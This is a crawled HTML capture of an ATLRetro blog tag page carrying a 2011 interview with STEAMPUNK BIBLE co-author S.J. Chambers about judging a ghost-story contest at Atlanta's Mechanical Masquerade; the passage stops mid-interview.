

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/keats/
body_size: 19201
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Keats &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Keats Tag Feed" href="https://atlretro.com/tag/keats/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/3063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=FF75811C0F2F1FC0A88499563C5F176B');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Keats"/>
  <meta property="og:url" content="https://atlretro.com/tag/keats/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Keats"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/keats/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2011/11/10/really-retro-steampunk-bible-co-author-s-j-chambers-muses-on-the-appeal-of-alt-history-a-paranormal-fantasy-at-this-saturdays-mechanical-masquerade/">Really Retro: STEAMPUNK BIBLE Co-Author S.J. Chambers Muses on the Appeal of Alt-History &#038; A Paranormal Fantasy at This Saturday&#8217;s Mechanical Masquerade</a></h2>
            Posted on: <strong>Nov 10th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/11/mechmasq-pf.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-3559" title="mechmasq-pf" src="https://www.atlretro.com/wp-content/uploads/2011/11/mechmasq-pf.jpg" alt="" width="398" height="611" srcset="https://atlretro.com/wp-content/uploads/2011/11/mechmasq-pf.jpg 398w, https://atlretro.com/wp-content/uploads/2011/11/mechmasq-pf-195x300.jpg 195w" sizes="(max-width: 398px) 100vw, 398px" /></a>When <strong><a href="https://www.theartificeclub.com/" target="_blank">The Artifice Club</a></strong><strong> </strong>presents the 2nd annual <strong><a href="https://www.theartificeclub.com/2nd-annual-mechanical-masquerade.html" target="_blank">Mechanical Masquerade: A Paranormal Fantasy</a></strong> this <strong>Saturday Nov. 12</strong> at <strong><a href="https://www.bluemarkstudios.com/" target="_blank">Blue Mark Studios</a></strong>, a renovated 110-year-old church, they couldn&#8217;t have picked a better judge for their ghost story contest than <strong><strong><a href="https://www.sjchambers.org/" target="_blank">S. J. Chambers</a></strong></strong>, co-author with <strong><a href="https://www.jeffvandermeer.com/" target="_blank">Jeff VanderMeer</a></strong> of the critically acclaimed <strong><strong><a href="https://steampunkbible.com/" target="_blank">THE STEAMPUNK BIBLE</a></strong></strong> (published by <strong><a href="https://www.abramsbooks.com/" target="_blank">Abrams Image</a></strong> this spring). S.J., you see, suffers from <strong>Poepathy</strong>, a dread affliction whose symptoms include <a href="https://www.upagainstthewallmag.com/ISSUE07/PoeBug.html" target="_blank">&#8220;daydreaming&#8230;reveries that include black birds, scents of an unseen censor or aberrant alliterative applications.&#8221;</a>  She contracted it, she says mournfully (or enthusiastically, depending on your point of view), from excessive contact with the works of  seminal American horror author, <strong>Edgar Allan Poe</strong>, on whose works she has penned a frightful quantity of essays and journalistic works.</p>
<p>Lately though, S.J.&#8217;s journalistic adventures have sailed towards Steampunk, a fast-growing international movement whose participants dream of an alternate world powered by steam technology and resplendent with airships, corsets, goggles, mad scientists and other fantastical wonders of a <strong>Jules Verne</strong>-ian nature. Lavishly illustrated, THE STEAMPUNK BIBLE is the first definitive guide to the wildly, weirdly imaginative literature, art and costuming of the subculture, which has a vibrant chapter here in Atlanta. A Tallahassee resident (she also treated us to the <strong>Cute and Creepy</strong> art exhibit review <strong><a href="https://www.atlretro.com/2011/11/03/retro-reviewvintage-vacation-the-weird-are-victorious-cute-and-creepy-opens-in-tallahassee-fl/" target="_blank">here</a></strong>), SJ also will be signing that esteemed tome at the Mechanical Masquerade, The Artifice Club&#8217;s most elaborate event yet—planned to play out like a story itself in which a supernatural-themed masquerade ball is staged on a magical rift accidentally created by one infamous <strong><a href="https://www.steampunkfunk.com/" target="_blank">Montague Jacques Fromage</a></strong> whle experimenting with a curious invention in service of her majesty Queen Victoria. And yes, masks are not just encouraged but required (come unfashionably without one, and we&#8217;re told you may be asked to leave or to purchase one from the lovely <strong><a href="https://www.thedreadsisters.com/" target="_blank">Dread Sisters</a></strong>). The fantastical festivities start with afternoon seminars on topics such as <strong>Steampunk Burlesque</strong> (see this week&#8217;s <strong>Kool Kat</strong> feature on <strong>Indigo Blue</strong><a href="https://www.atlretro.com/2011/11/09/kool-kat-of-the-week-2011-burlesque-queen-indigo-blue-shimmies-south-from-seattle-for-a-southern-fried-burlesque-fest-fundraiser/" target="_blank"> <strong>here</strong></a>). Then the main event runs from 5 p.m. to way past midnight and features a bazaar, libations, costume contest and performances by an eclectic ensemble of talent including the <strong><a href="https://www.atlretro.com/2011/11/07/this-week-in-retro-atlanta-nov-7-13-2011/www.mezmersociety.com" target="_blank">Mezmer Society</a></strong>, <strong><a href="https://www.pickpocketsandloosewomen.com/" target="_blank">Doc Volz and his Steampunk Trunk</a></strong>, <strong><a href="https://www.atlretro.com/2011/11/07/this-week-in-retro-atlanta-nov-7-13-2011/www.facebook.com/theghostsproject" target="_blank">The Ghosts Project</a>, <a href="https://www.atlretro.com/2011/11/07/this-week-in-retro-atlanta-nov-7-13-2011/www.vgvariety.com" target="_blank">Vauxhall Garden Variety Players</a> </strong>and the <strong>Fantasia de Mode Fashion Show</strong> presented by <strong><a href="https://steampunkchronicle.com/" target="_blank">The Steampunk Chronicle</a></strong>.</p>
<p>ATLRETRO asked S.J. to demystify steampunk for the uninitiated, tell us what she learned about steampunk abroad on her recent book tour to England and France, and tease us with a sneak peek into her role in the Paranormal Fantasy. She not only kindly obliged, but then some&#8230;</p>
<p><em>What’s the origin story behind THE STEAMPUNK BIBLE (Abrams Image) and how you personally became involved? </em></p>
<p>It did some editorial work for <strong><a href="https://en.wikipedia.org/wiki/Ann_VanderMeer" target="_blank">Ann</a></strong> and <strong>Jeff VanderMeer </strong>with [surrealist flash-fiction anthology] <strong><a href="https://io9.com/5475967/last-drink-bird-head-is-a-surrealist-extravaganza" target="_blank">LAST DRINK BIRD HEAD</a></strong> and some other miscellaneous projects, so my role with THE STEAMPUNK BIBLE began as an editorial assistant. However, Jeff loved what I was doing, and saw how much I was getting into the project, that he asked me to contribute to the writing. One thing lead to another and we were co-authors. I can’t say enough what a great experience it has been to work side-by-side with Jeff. He’s full of wisdom and one of the best writers alive, imho.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/11/steampunk-bible-cover-new.jpg"><img decoding="async" class="alignleft size-full wp-image-3561" title="steampunk bible cover new" src="https://www.atlretro.com/wp-content/uploads/2011/11/steampunk-bible-cover-new.jpg" alt="" width="326" height="482" srcset="https://atlretro.com/wp-content/uploads/2011/11/steampunk-bible-cover-new.jpg 326w, https://atlretro.com/wp-content/uploads/2011/11/steampunk-bible-cover-new-202x300.jpg 202w" sizes="(max-width: 326px) 100vw, 326px" /></a>Why are you excited to be attending THE MECHANICAL MASQUERADE: A PARANORMAL FANTASY and what will you be up to while you’re here?</em></p>
<p>There are several reasons why I am excited about this event.  First, I have an extreme case of Dance Party deficiency, so I can’t wait for <strong><a href="https://www.facebook.com/DJDoctor.Q" target="_blank">DJ Doctor Q</a></strong> to start spinning at midnight. Second, I’m excited about wearing a costume, which I don’t usually do.  The clothes I wore on tour are pretty much what I wear normally, even the more Pre-Raphaeliteish pieces, so this is my first true sojourn into Steampunk chic. Not sure how great it’ll be, as everything I touch seems to turn Regency, but it should be fun.</p>
<p>But vanity aside, what I am REALLY excited about is the <strong><a href="https://www.theartificeclub.com/2/post/2011/09/details-on-the-story-telling-contest.html" target="_blank">ghost story contest</a></strong> that I am judging. From 8 p.m. to 9 p.m., I am challenging guests of The Mechanical Masquerade to scare me! Contestants will have five minutes to spin a paranormal yarn—doesn’t have to be gruesome horror, but must have something of the unexplainable and strange.  If participants are reading this, I’ll give them a clue as to what endears me most.  I love stories—and this goes for any type of story really—that strike me emotionally. So, if you make me split my petticoat with laughter, or drown my veil in tears, you’ll get a lot of bonus points. Being the Poepathist that I am, some of my favorite tales involve haunted houses and dead lovers, and the more monsters the merrier.</p>
<p>In any case, we will have lots of prizes for winners, including a first prize of signed copies of THE STEAMPUNK BIBLE and Ann and Jeff VanderMeer’s wonderful, new anthology <strong><a href="https://www.jeffvandermeer.com/2011/06/28/preview-the-thackery-t-lambshead-cabinet-of-curiosities/" target="_blank">THACKERY T.LAMBSHEAD’S CABINET OF CURIOSITIES</a></strong>, which I have a sundry tale in, and a $25 gift certificate to <strong><a href="https://octanecoffee.com/" target="_blank">Octane Coffee</a></strong>.  Not bad for five minutes.  If you don’t want to vie for a copy of THE STEAMPUNK BIBLE via the competition, they will be available for purchase and signing throughout the night.</p>
<div id="attachment_3574" style="width: 232px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/11/mezmer-photo.jpg"><img decoding="async" aria-describedby="caption-attachment-3574" class="size-medium wp-image-3574" title="mezmer-photo" src="https://www.atlretro.com/wp-content/uploads/2011/11/mezmer-photo-222x300.jpg" alt="" width="222" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/11/mezmer-photo-222x300.jpg 222w, https://atlretro.com/wp-content/uploads/2011/11/mezmer-photo.jpg 408w" sizes="(max-width: 222px) 100vw, 222px" /></a><p id="caption-attachment-3574" class="wp-caption-text">The Mezmer Society. Photo credit: Farad Rezei of Rakadu.</p></div>
<p><em>THE STEAMPUNK BIBLE seems to be thriving in a time when books and authors in general are having a tough time. You even had a whirlwind signing tour which took you through New England and to England and France. What’s the secret to its success and why is steampunk so popular right now? </em></p>
